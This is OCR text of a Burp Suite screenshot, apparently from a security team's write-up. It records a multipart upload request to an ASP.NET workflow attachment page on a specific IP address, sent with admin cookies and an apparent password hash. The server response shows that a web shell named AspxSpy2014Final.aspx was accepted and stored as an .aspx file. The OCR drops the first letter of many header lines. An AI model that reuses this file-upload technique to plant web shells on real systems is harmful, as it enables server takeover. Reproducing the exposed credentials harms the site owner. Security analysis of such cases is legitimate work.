 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://221.203.14.14:8090 ?
Request
Raw Params Headers Hex ViewState
OST /aspx/NWorkFlow/NWorkToDoAdd.aspx?FormID=14&WorkFlowID=9 HTTP/1.1
ost:
ontent-Length: 119247
ache-Control: max-age=0
rigin:
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundaryT3EIMYgGASANY5Jb
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
eferer: NWorkFlow/NWorkToDoAdd.aspx?FormID=14&WorkFlowID=9
ccept-Language: zh-CN,zh;q=0.9
ookie: DTRememberName=admin; AdminName=DTcms=admin; AdminPwd=DTcms=B5C32B00080A8967;
SP.NET_SessionId=kwts2delhbug3iklz2qsdpa
onnection: close
-----WebKitFormBoundaryT3EIMYgGASANY5Jb
ontent-Disposition: form-data; name="__EVENTTARGET"
utton2
-----WebKitFormBoundaryT3EIMYgGASANY5Jb
ontent-Disposition: form-data; name="__EVENTARGUMENT"
-----WebKitFormBoundaryT3EIMYgGASANY5Jb
ontent-Disposition: form-data; name="__LASTFOCUS"
-----WebKitFormBoundaryT3EIMYgGASANY5Jb
ontent-Disposition: form-data; name="__VIEWSTATE"
Response
Raw Headers Hex HTML Render ViewState
</td>
</tr>
<tr>
<td style="width: 170px; height: 25px; background-color: #f9f9f7" align="right">
附件文件:
</td>
<td style="padding-left: 5px; height: 25px; background-color: #ffffff" >
<table id="CheckBoxList1">
<tr>
<td><input id="CheckBoxList1_0" type="checkbox" name="CheckBoxList1$0" value="636938601693409600.aspx" /><label
for="CheckBoxList1_0">AspxSpy2014Final.aspx</label></td><td></td><td></td><td></td><td></td>
</tr>
</table>&nbsp;
<input type="image" name="iButton3" id="iButton3" src="../../images/Button/DelFile.jpg" align="absmiddle" />
&nbsp; &nbsp;
<input type="image" name="iButton5" id="iButton5" src="" align="absmiddle" style="display:none;" />
&nbsp; &nbsp;
</td>
</tr>
<tr>
<td align="right" style="width: 170px; height: 25px; background-color: #f9f9f7">
上传附件: </td>
<td style="padding-left: 5px; height: 25px; background-color: #ffffff">
<input type="file" name="FileUpload1" id="FileUpload1"
onchange="javascript:__doPostBack(&#39;iButton2&#39;,&#39;&#39;)" style="width:350px;" />
<input type="submit" name="iButton2" value="上传" id="iButton2" class="btn btn-blue" style="display:none;" />
</td> </tr>
<tr>
<td align="right" colspan="2" style="height: 25px; background-color: #f9f9f7; text-align: center">
EDI安全